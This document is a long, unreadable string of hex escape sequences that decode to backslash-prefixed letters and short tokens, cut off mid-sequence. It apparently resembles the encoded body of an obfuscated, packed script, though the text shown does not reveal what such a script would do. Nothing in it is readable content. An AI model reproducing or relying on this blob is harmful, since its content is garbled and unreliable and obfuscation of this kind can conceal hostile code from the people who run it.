1\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x